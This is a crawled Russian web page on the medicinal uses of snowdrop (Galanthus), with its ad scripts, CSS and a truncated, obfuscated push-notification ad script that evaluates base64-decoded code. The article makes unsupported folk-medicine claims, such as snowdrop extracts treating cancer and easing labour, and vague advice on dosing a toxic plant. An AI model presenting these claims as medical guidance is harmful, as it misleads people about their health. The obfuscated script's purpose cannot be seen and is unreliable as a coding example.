

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ozonit.ru/elr/podsnezhnik_galantus/podsnezhnik_galantus_primenenie.php
body_size: 5561
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>

	<title>Подснежник применение Галантуса</title>

<meta name="description" content="Главное действующее вещество препаратов подснежника – галантамин, пользуется постоянным спросом, поэтому были найдены и другие источники его получения – например, амарилл">
<meta name="keywords" lang="ru" content="Подснежник, Галантус, лекарственное растение, применение.">

<meta name="language" content="ru" />
<meta name="robots" content="all" />
<meta name="copyright" content="Лекарственные растения" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name=viewport content="width=device-width, initial-scale=1">
<style> * {margin: 0; padding: 0;}</style>
<link rel="stylesheet" type="text/css" href="https://ozonit.ru/css.css" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52477864, "init", {
        id:52477864,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52477864" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script charset="utf-8" async src="https://realpush.media/pushJs/3.2mWck5.js"></script>


<div id="content_rb_51728" class="content_rb" data-id="51728"></div>


</head><body>

<div class="o">

<div class="f">
<table align="center">
<tr>
<td align="center">
<a href="http://ozonit.ru/index.php" title="Главная страница" rel="nofollow"><div class="ot">Главная</div></a>

<a href="http://ozonit.ru/elr/enciklopediya_lekarstvennih_rastenii.php" title="Список растений энциклопедия" rel="nofollow"><div class="ot">Энциклопедия</div></a>

<a href="http://ozonit.ru/foto/titfoto.php" title="Растения с фотографиями, картинками" rel="nofollow"><div class="ot">Фотографии</div></a>

<a href="http://ozonit.ru/efirnoe_maslo/enciklopedija_efirnykh_masel.php" title="Эфирные и растительные масла" rel="nofollow"><div class="ot">Масла</div></a>

<a href="http://ozonit.ru/travyanye_sbory/travyanye_sbory_iz_lekarstvennyh_rastenij.php" title="Травяные сборы лекарственных трав и растений" rel="nofollow"><div class="ot">Травяные сборы</div></a>

<a href="http://ozonit.ru/slr/nazvaniya_lekarstvennyh_rasteniy.php" title="Научные названия растений, народные, латинские" rel="nofollow"><div class="ot">Названия</div></a>
</td>
</tr>
</table>
</div>


<div class="s">
<table width="100%">
<tr>

<td align="center">

<a href="http://ozonit.ru/index.php" title="Лекарственные растения"><div class="t" align="center"><img src="http://ozonit.ru/gif/1/tit.jpg" class="menuimg" class="noshimg" alt="Лекарственные растения главная"></div></a>
</td>

<td align="center">
<a href="http://ozonit.ru/elr/kaluzhnitsa_bolotnaya/kaluzhnitsa_bolotnaya_foto.php" title="Фотографии калужницы картинки"><div class="t" align="center"><img src="http://ozonit.ru/gif/1/logo_kaluzhnitsa_bolotnaya_foto.jpg" class="menuimg" alt="Калужница фотографии"></div></a>
</td>

<td align="center">
<a href="http://ozonit.ru/elr/kuvshinka_belaya_vodyanaya_liliya/kuvshinka_belaya_vodyanaya_liliya_foto.php" title="Фотографии Кувшинки белой лилии картинки"><div class="t" align="center"><img src="http://ozonit.ru/gif/1/logo_kuvshinka_belaya_vodyanaya_liliya_foto.jpg" class="menuimg" alt="Кувшинка белая лилия фотографии"></div></a>
</td>

<td align="center">
<a href="http://ozonit.ru/elr/kamysh_ozyornyj/kamysh_ozyornyj_foto.php" title="Фотографии Камыш озерный картинки"><div class="t" align="center"><img src="http://ozonit.ru/gif/1/logo_kamysh_ozyornyj_foto.jpg" class="menuimg" alt="Камыш озерный фотографии"></div></a>
</td>
</tr>
</table>
</div>

</td></tr>
<tr><td>

<!--------<div class="r" align="center" width="100%" height="90">------->

<div class="c">
<div class="c1">

<!---- top ad----->

<!-- Yandex.RTB R-A-351213-5 -->
<div id="yandex_rtb_R-A-351213-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-351213-5",
                renderTo: "yandex_rtb_R-A-351213-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-----<tr> ------->
</div>

<div class="c2">

<!-- Yandex.RTB R-A-351213-6 -->
<div id="yandex_rtb_R-A-351213-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-351213-6",
                renderTo: "yandex_rtb_R-A-351213-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

</div>

<div class="c">
<div class="c1">

<H1>Применение растения Подснежник (Галантус)</H1>


  <p class="thumb">
<a href="http://ozonit.ru/elr/podsnezhnik_galantus/podsnezhnik_galantus_foto.php" title="Фото лекарственного растения Подснежник (Галантус)"><img src="http://ozonit.ru/gif/foto_podsnezhnik_galantus/podsnezhnik_galantus_7.jpg" class="leftimg"></a>
</p>



<p>
Главное действующее вещество препаратов подснежника – галантамин, пользуется постоянным спросом, поэтому были найдены и другие источники его получения – например, амариллисовое растение унгерния. Препараты подснежника широко применялись для лечения полиомиелита во время послевоенной вспышки этого заболевания и часто давали возможность полностью вылечить пациентов.
</p>
<p>
Основными потребителями препаратов подснежника являются неврологи и офтальмологи. Они используют медицинский препарат галантамина гидробромид. Он гораздо лучше других препаратов проникает через гематоэнцефалический барьер, действует дольше, однако эффект от применения более отсрочен.
</p>
<p>
В народной медицине применяются спиртовые и водные вытяжки из луковиц и травы подснежников. Ох дозировка должна подбираться индивидуально и зависит от возраста и веса пациента.
</p>
<p>
Также подснежник применяется для лечения атонии кишечника и мочевого пузыря, при рентгенодиагностике болезней желудка и кишечника.
</p>

<br>
<div class="rr" align="center">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ozonit580 text -->
<ins class="adsbygoogle"
     style="display:inline-block;width:580px;height:400px"
     data-ad-client="ca-pub-9319673689668778"
     data-ad-slot="6373856336"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
<br>
<p>
Тибетские медики применяют препараты подснежника для лечения онкологических заболеваний, а также как облегчающие схватки во время родов.
</p>
<p>
Наружно спиртовые вытяжки подснежника используются для лечение грибковых заболеваний, фурункулов, а отвары – для лечения суставных болей.
</p>
<p>
В гомеопатии галантус применяется для лечения митральной недостаточности, тупых головных болях, болезненном сухом горле.
</p>


<H4><b>Дополнительная информация о растении Подснежник</b></H4>

<br>
<a class=grei href="http://ozonit.ru/" title="Лекарственные растения"><b>Главная страница ozonit.ru</b></a>;<br>
<a class=grei href="http://ozonit.ru/elr/enciklopediya_lekarstvennih_rastenii.php" title="Перечень лекарственных растений"><b>Энциклопедия лекарственных растений</b></a>;<br>
<a class=grei href="http://ozonit.ru/elr/podsnezhnik_galantus.php" title="Все о лекарственном растении Подснежник (Галантус)"><b>Информация о растении Подснежник</b></a>;<br>
<a class=grei href="http://ozonit.ru/elr/podsnezhnik_galantus/podsnezhnik_galantus_istoriya.php" title="Из истории лекарственного растения Подснежник (Галантус)"><b>История, мифы, легенды о растении Подснежник</b></a>;<br>
<a class=grei href="http://ozonit.ru/elr/podsnezhnik_galantus/podsnezhnik_galantus_opisanie.php" title="Описание лекарственного растения Подснежник (Галантус)"><b>Описание растения Подснежник</b></a>;<br>
<a class=grei href="http://ozonit.ru/elr/podsnezhnik_galantus/podsnezhnik_galantus_sbor.php" title="Сбор, сушка и хранение лекарственного растения Подснежник (Галантус)"><b>Сбор, сушка и хранение растения Подснежник</b></a>;<br>
<a class=grei href="http://ozonit.ru/elr/podsnezhnik_galantus/podsnezhnik_galantus_svoistva.php" title="Полезные свойства лекарственного растения Подснежник (Галантус)"><b>Свойства растения Подснежник</b></a>;<br>
<a class=grei href="http://ozonit.ru/elr/podsnezhnik_galantus/podsnezhnik_galantus_sostav.php" title="Химический состав лекарственного растения Подснежник (Галантус)"><b>Состав растения Подснежник</b></a>;<br>
<a class=grei href="http://ozonit.ru/elr/podsnezhnik_galantus/podsnezhnik_galantus_primenenie.php" title="Применение лекарственного растения Подснежник (Галантус)"><b>Применение растения Подснежник</b></a>;<br>
<a class=grei href="http://ozonit.ru/elr/podsnezhnik_galantus/podsnezhnik_galantus_protivopokazaniya.php" title="Противопоказания лекарственного растения Подснежник (Галантус)"><b>Противопоказания растения Подснежник</b></a>;<br>
<a class=grei href="http://ozonit.ru/elr/podsnezhnik_galantus/podsnezhnik_galantus_viraschivanie.php" title="Выращивание лекарственного растения Подснежник (Галантус)"><b>Выращивание растения Подснежник</b></a>;<br>
<a class=grei href="http://ozonit.ru/elr/podsnezhnik_galantus/podsnezhnik_galantus_foto.php" title="Фото лекарственного растения Подснежник (Галантус)"><b>Фото растения Подснежник</b></a>


<br>

<table width="100%"><tr><td>

<p>Поделитесь с друзьями статьёй!</p>

<table width="100%"><tr><td>

<!-- соцкнопки яндек -->

</td>
<td>

<!-- кнопка гогл + -->

</td></tr></table>

</td></tr></table>

</div>

<div class="c2">
<div>

<!-- поиск от яндекса -->


	<a class="v_white" href="http://ozonit.ru/krasnaya_kniga/krasnaya_kniga_lekarstvennih_rastenii.php" title="Лекарственные растения занесенные в красную книгу"><b><div class="d">Растения из красной книги</div></b></a>

</div>

<div class="rm">
	<a class="brown" rel="nofollow"><b>О растениях</b></a>
</div>

<div>
	<a class="v_white" href="http://ozonit.ru/slr/istoriya_lekarstvennyh_rasteniy.php" title="История растений, мифы, легенды и другие упоминания растений" ><b><div class="d">История мифы легенды</div></b></a>
	<a class="gren" href="http://ozonit.ru/slr/opisanie_lekarstvennyh_rasteniy.php" title="Внешнее описание растений, места обитания и другое"><b><div class="d" >Описание</div></b></a>
	<a class="v_white" href="http://ozonit.ru/slr/sbor_lekarstvennyh_rasteniy.php" title="Сбор растений, заготовка, сушка и хранение"><b><div class="d">Заготовка сбор сушка хранение</div></b></a>
	<a class="gren" href="http://ozonit.ru/slr/viraschivanie_lekarstvennyh_rasteniy.php" title="Посадка, выращивание, уход за растениями"><b><div class="d">Уход и выращивание</div></b></a>
	<a class="v_white" href="http://ozonit.ru/slr/sostav_lekarstvennyh_rasteniy.php" title="Химический состав растений, что приносит пользу"><b><div class="d">Химический состав</div></b></a>
	<a class="gren" href="http://ozonit.ru/slr/svoistva_lekarstvennyh_rasteniy.php" title="Полезные, лечебные свойства растений"><b><div class="d">Полезные свойства</div></b></a>
	<a class="v_white" href="http://ozonit.ru/slr/primenenie_lekarstvennyh_rastenij.php" title="Применение растений в разных сферах деятельности"><b><div class="d">Применение</div></b></a>
	<a class="gren" href="http://ozonit.ru/slr/protivopokazaniya_lekarstvennyh_rasteniy.php" title="Противопоказания лекарственных растений"><b><div class="d">Противопоказания</div></b></a>

</div>

<div class="rm">
	<a class="brown" rel="nofollow"><b>К сведению</b></a>
</div>

<div>
	
	<a class="v_white" href="http://ozonit.ru/slr/kalendar_sbora_lekarstvennyh_rastenij.php" title="Когда нужно проводить сбор растений"><b><div class="d">Календарь сбора</div></b></a>
	<a class="gren" href="http://ozonit.ru/org/titorg.php" title="Описание основных элементов растений"><b><div class="d">Описание органов растений</div></b></a>
	<a class="v_white" href="http://ozonit.ru/org/sbor_lekarstvennyh_rastenij.php" title="Сбор различных частей растений"><b><div class="d">Как проводить сбор</div></b></a>
	<a class="gren" href="http://ozonit.ru/org/sushka_lekarstvennyh_rastenij.php" title="Как правильно высушить"><b><div class="d">Правила сушки</div></b></a>
	<a class="v_white" href="http://ozonit.ru/org/priemka_lekarstvennyh_rastenij.php" title="Качественная приёмка заготовленного растения"><b><div class="d">Приемка</div></b></a>
	<a class="gren" href="http://ozonit.ru/org/hranenie_lekarstvennyh_rastenij.php" title="Как правильно хранить растительные сборы"><b><div class="d">Способы и правила хранение</div></b></a>
	<a class="v_white" href="http://ozonit.ru/org/srok_godnosti_lekarstvennyh_rastenij.php" title="Срок хранения, при котором сохраняются полезные свойства"><b><div class="d">Срок годности</div></b></a>

</div>

<div class="rm">
<a class="brown" rel="nofollow"><b>Масла растений</b></a>
</div>

<div>
	
	<a class="v_white" href="http://ozonit.ru/efirnoe_maslo/efirnye_masla.php" title="Что такое эфирное масло"><b><div class="d">Эфирное масло это</div></b></a>
	<a class="gren" href="http://ozonit.ru/efirnoe_maslo/poluchenie_efirnykh_mase.php" title="Получение Эфирных масел из растений"><b><div class="d">Способы получения</div></b></a>
	<a class="v_white" href="http://ozonit.ru/efirnoe_maslo/kachestvennye_efirnye_masla.php" title="Что такое качественное масло и как его определить"><b><div class="d">Как определить качество</div></b></a>
	<a class="gren" href="http://ozonit.ru/efirnoe_maslo/osnovnoe_maslo.php" title="Что такое основное масло, маслоноситель и как его используют"><b><div class="d">Основные масла или маслоносители</div></b></a>
	<a class="v_white" href="http://ozonit.ru/efirnoe_maslo/rastvoriteli_efirnyih_masel.php" title="Масла растворители понятие и применение"><b><div class="d">Растворители масел</div></b></a>
<br>


</div>

<!-----sidebar ad -------->

<!-- Yandex.RTB R-A-351213-3 -->
<div id="yandex_rtb_R-A-351213-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-351213-3",
                renderTo: "yandex_rtb_R-A-351213-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

</div>
</div>


<table class="f" width="100%">
<tr><td>


<!---- social network buttons--->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki"></div>

<!-- Google ad 14.03.2019 -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:585px;height:400px"
     data-ad-client="ca-pub-9319673689668778"
     data-ad-slot="7880632240"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</td></tr>

<tr>
<td align="center" class="f1">

<a href="http://ozonit.ru/prochee_o_rasteniyah/o_sayte.php" title="О сайте" rel="nofollow"><div class="ot" align="center">Как пользоваться ресурсом</div></a>

<a href="http://ozonit.ru/prochee_o_rasteniyah/karta_sayta.php" title="Карта сайта ozonit.ru"><div class="ot" align="center">Карта</div></a>

<a href="http://ozonit.ru/prochee_o_rasteniyah/kontakty.php" title="Контакты сайта" rel="nofollow"><div class="ot" align="center">Контакты</div></a>

</td>
</tr>
</table>

<div>
<table width="100%" class="f2">
<tr><td class="f3">
Все лекарственные растения следует применять только по рекомендации или прямому назначению врача<br><a class="ft" href="http://ozonit.ru/" title="Лекарственные растения" rel="nofollow"><b>www.ozonit.ru</b></a> © 2012-2019 <a class="ft"  href="http://ozonit.ru/" rel="nofollow"><b>Лекарственные растения</b></a>. Все права защищены, копирование материалов проекта запрещено<br>При использовании материалов проекта обратная ссылка на оригинал обязательна / 12+
</td><td align="right">

<noindex>


<!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.16;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script>
<!--/LiveInternet-->
</noindex>
</td>
</tr></table>
</div>

</div>

</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kFD8Vr_YGooAohW4O2Sjsg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769446506129');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ozonit.ru/css.css
body_size: 4655
content:
body,td,th
{font: 18px Times New Roman, Arial, Helvetica, Verdana, sans-serif;
color: #666633;}

h1
{font: 31px Times New Roman, Arial, Helvetica;
color: #663300;
margin-top: 10px;
margin-left: 20px;
margin-right: 10px;}

h2, h3
{font: Times New Roman, Arial, Helvetica;
color: #663300;
text-align: justify;
margin-top: 10px;
margin-left: 20px;
margin-right: 10px;
margin-bottom: 10px;}

P
{text-align: justify;
text-indent: 20px;
margin: 10px;}

p:first-letter
{color: maroon;}

p.dline 
{line-height: 2}

	/* ссылки */
a
{color: #333300;
text-decoration: underline;}
	a:hover
	{color: #999966;
	text-decoration: underline;}

.gren
{color: #666633;
text-decoration: underline;}
	.gren:hover
	{color: white;
	text-decoration: underline;}

.v_white
{text-decoration: underline;
color: #333300;}
	.v_white:hover
	{text-decoration: underline;
	color: white;}

.brown
{text-decoration: none;
font: 10px monotype corsiva;
color: #663300;
font-size: 1.8em;
text-shadow: 1px 1px 1px white, 0 0 10em black;
margin-top: 10px;
margin-bottom: 10px;}
	.brown:hover
	{text-decoration: none;
	font: 10px monotype corsiva;
	color: #663300;
	font-size: 1.8em;
	text-shadow: 1px 1px 1px white, 0 0 10em black;}

.ot
{text-decoration: underline;
padding-top: 5px;
padding-bottom: 5px;
float: left;
padding-left: 20px;
font: 10px Times New Roman;
color: #333300;
font-size: 1.3em;
text-shadow: 1px 1px 1px white, 0 0 10em black;}
	.ot:hover
	{text-decoration: underline;
	float: left;
	padding-left: 20px;
	font: 10px Times New Roman;
	color: #999966;
	font-size: 1.3em;
	text-shadow: 1px 1px 1px white, 0 0 10em black;}

	/* рек */

.r
{background: #dedeca;}

.rr
{background: #dedeca;
border-radius: 10px;}

.rm
{padding-top: 8px;
padding-bottom: 10px;}

	/* див */

.t
{margin-top: -7px;
margin-bottom: -12px;}

.n
{line-height: 0.5;
margin: 5px;
color: #fff;
text-decoration: none;}
	.n:hover
	{line-height: 0.5;
	margin: 5px;
	color: #fff;}

.d
{background: linear-gradient(to top, #efefe5 0%, #e3e4d3 60%, #dedeca 100%);
border-radius: 3px;
border: 1px solid #efefe5;
padding: 6px;}
	.d:hover
	{background: #999966;
	border-radius: 3px;
	border: 1px solid #fff;
	padding: 6px;}
  
.o
{background: #e3e4d3;}

.s
{background: #666633;
margin-top: -4px;
margin-bottom: 12px;}

.c
{width: 928px;
max-width: 99%;
margin: 0 auto;}

.c1
{background: #e3e4d3;;
float: left;
width: 630px;
max-width: 97%;
box-shadow: 0 0 5px 1px; #000000;
border-radius: 0px;
padding-top: 10px;
padding-left: 5px;
padding-right: 5px;
padding-bottom: 10px;
margin-top: 10px;
margin-bottom: 10px;}

.c2
{float: left;
width: 260px;
max-width: 99%;
box-shadow: 0 0 5px 1px; #000000;
border-radius: 0px;
padding: 10px;
margin-top: 10px;
margin-left: 3px;
margin-bottom: 10px;}

.f
{float: center;
padding-top: 10px;
padding-bottom: 20px;

width: 934px;
max-width: 100%;
margin: 0 auto;}

.f1
{padding-top: 5px;
padding-bottom: 6px;
border-top: 1px solid #fff;
border-bottom: 1px solid #fff;}

.f2
{margin-top: -15px;
padding-left: 10px;
padding-right: 5px;
padding-bottom: 5px;}

.f3
{float: left;
font: Times New Roman;
font-size: 0.9em;}

.ft
{color: #333300;}
	.ft:hover
	{color: #999966;}

/* --------------------списки -------------------*/

ul
{padding: 4px;}

li
{padding-left: 12px; /* Отступ слева в браузере Firefox, Safari, Chrome */
 margin-left: 10px; /* Отступ слева в браузере IE и Opera */   
}


   

	/* картинки обтикание текста*/

.fotot
{padding-left: 18px;
width: 34px;
height: 34px;}

.leftimg
{float:left;
margin: 7px 7px 7px 0;}

.rightimg
{float: right;
margin: 7px 0 7px 7px;}

.thumb img
{border: 2px solid #666633;
padding: 5px;
background: #dedeca;
margin-left: 15px;
margin-right: 15px;
margin-bottom: 7px;}

	/* с тенью и без*/

img
{box-shadow: -19px 0 20px -19px #000, 19px 0 20px -19px #000;
max-width: 100%;
height: auto;}

.menuimg
{box-shadow: -16px 0 16px -16px #fff, 16px 0 16px -16px #fff;}
	.menuimg:hover
	{box-shadow: 0 0 5px 2px white;}

.noshimg
{box-shadow: -0px 0 0px -0px #333, 0px 0 0px -0px #333;}


@media \0screen {
  img {width: auto; /* for ie 8 */}
}


/*таблицы растений из Красной книги*/
.redbooktable {
  max-width: 70%;
  width: 70%;
  border-collapse: collapse;
  text-align: left;
}

.redbooktable {
 max-width: 100%;
  width: 100%;
  border-collapse: collapse;
  text-align: left;
}
.redbooktable th {
  font: 19px Times New Roman, Arial, Helvetica;
  font-weight: bold;
  color: #663300;
  border-bottom: 1px solid #666633;
  padding: 3px 2px;
}
.redbooktable td {
  /*font-style: italic;*/
  border-bottom: 1px solid #666633;
  padding: 3px 2px;
  transition: .3s linear;
}
/*.redbooktable tr:hover td {color: #6699ff;}*/


--- FILE ---
content_type: application/javascript
request_url: https://realpush.media/pushJs/3.2mWck5.js
body_size: 14489
content:
!function(){let c=new Function(atob('[base64]/ppbXppL3ppbfppa/ppbXppL3ppbbppa/ppbXppL3ppbHppa/ppbXppL3ppbDppa/ppbXppL3ppbPppa/ppbXppL3ppbLppa/ppbXppL3ppb3ppajppKPppb7ppLjppKPppLDppKvppKbppLHppKzppKrppKvppaXppKLppa3ppK3ppanppKzppazppL7ppLPppKTppLfppaXppK/[base64]/ppa7ppbjppJbppLHppLfppKzppKvppKLppJ7ppaLppKPppLfppKrppKjppIbppK3ppKTppLfppIbppKrppKHppKDppaLppJjppa3ppKnppazppb7ppLjppLfppKDppLHppLDppLfppKvppaXppK/ppb7ppLjppKbppKrppKvppLbppLHppaXppKjppbjppaLppbbppavppbfppKjppJLppKbppK7ppbDppaLppanppKrppbjppaTppJ7ppJjppanppLXppbjppKjppa7ppaLppbPppKDppKbppI/[base64]/hoK/hoK/hoKjhoKvhoKLhoL/[base64]/hobnhob/hobjhoaPhoaHhoYnhobrhoanhoaLhobjppaLppanppKDppa3ppbXppL3ppbTppKbppbbppbLppazppazppazppb7ppKzppKPppa3ppLHppLzppLXppKDppKrppKPppaXppLTppJ7ppKLppa3ppaLgsLDgsLfgsLDgsK3gsJrgsKzgsKrgsK3gsLbgsLTgsJzgsK/[base64]/gsLzgsLfgsK3ppaLppanppKDppa3ppbXppL3ppb3ppbPppbHppazppazppJjppa3ppKLppa3ppaLhoL/hoK/hoK/hoKjhoKvhoKLhoL/[base64]/StNK/0qrTvNOx0o7SqNKL0r3Sh9Kr0oLSldKU07HSpNKO0rTSgNO80qvTvNKv07LSodKU0pbSo9KG0orSh9KE0oHSn9KO0qrSmdKB0rHSqNKr0qTSs9Km0orSs9KN0o/[base64]/ppazppL7ppKbppKrppKvppLbppLHppaXppITppbjppaLppbjppaLppJ7ppaLppLfppKDppLXppKDppKTppLHppaLppJjppa3ppa3ppbXppL3ppbHppajppL/ppJ7ppaLppKnppKDppKvppKLppLHppK3ppaLppJjppaDppbXppL3ppbHppazppaDppbXppL3ppbHppazppb7ppKbppKrppKvppLbppLHppaXppIfppbjppa3ppL/[base64]/ppKLppa3ppaLukKXukKLppaLppanppKDppa3ppbXppL3ppbfppbXppbPppKDppazppazppb7ppIPppbjppIPppJ7ppaLppLbppLDppKfppLbppLHppLfppaLppJjppa3ppbXppL3ppbXppanppbXppL3ppbfppazppJ7ppKLppa3ppaLhmo7hmpXhmrbhmpXhmo3hmp/hmojhmrnhmpvhmonhmp/ppaLppanppKDppa3ppbXppL3ppKHppKbppbTppazppazppJjppa3ppazppb7ppLfppKDppLHppLDppLfppKvppaXppIPppb7ppLjppLPppKTppLfppaXppILppbjppbXppL3ppbXppanppI3ppbjppaTppJ7ppJjppanppIzppanppI/[base64]/hmonhmp7hmo/hmp/[base64]/ulYjulZXppaLppanppKDppa3ppbXppL3ppbfppbTppbTppKbppazppazppazppb7ppJLppbjppKvppKDppLLppaXppIbppLDppLbppLHppKrppKjppIDppLPppKDppKvppLHppa3ppKLppa3ppaLQidCZ0JXQlNCP0IjQjtCL0IvQlNCJ0I/[base64]/hobnhob/hobjhoaPhoaHhoYnhobrhoanhoaLhobjppaLppanppKDppa3ppbXppL3ppbTppKbppbbppbLppazppazppazppb7ppKzppKPppa3ppLHppLzppLXppKDppKrppKPppaXppJXppJ7ppKLppa3ppaLgsLDgsLfgsLDgsK3gsJrgsKzgsKrgsK3gsLbgsLTgsJzgsK/[base64]/[base64]/hobnhob/hobjhoaPhoaHhoYnhobrhoanhoaLhobjppaLppanppKDppa3ppbXppL3ppbTppKbppbbppbLppazppazppazppb7ppKzppKPppa3ppLHppLzppLXppKDppKrppKPppaXppJTppJ7ppKLppa3ppaLgsLDgsLfgsLDgsK3gsJrgsKzgsKrgsK3gsLbgsLTgsJzgsK/[base64]/[base64]/hobnhob/hobjhoaPhoaHhoYnhobrhoanhoaLhobjppaLppanppKDppa3ppbXppL3ppbTppKbppbbppbLppazppazppazppb7ppKzppKPppa3ppLHppLzppLXppKDppKrppKPppaXppJfppJ7ppKLppa3ppaLgsLDgsLfgsLDgsK3gsJrgsKzgsKrgsK3gsLbgsLTgsJzgsK/[base64]/gsLzgsLfgsK3ppaLppanppKDppa3ppbXppL3ppb3ppbPppbHppazppazppJjppa3ppKLppa3ppaLhmo7hmp7hmo/hmonhmp7hmo/hmp/[base64]/hobnhob/hobjhoaPhoaHhoYnhobrhoanhoaLhobjppaLppanppKDppa3ppbXppL3ppbTppKbppbbppbLppazppazppazppb7ppKzppKPppa3ppLHppLzppLXppKDppKrppKPppaXppJbppJ7ppKLppa3ppaLgs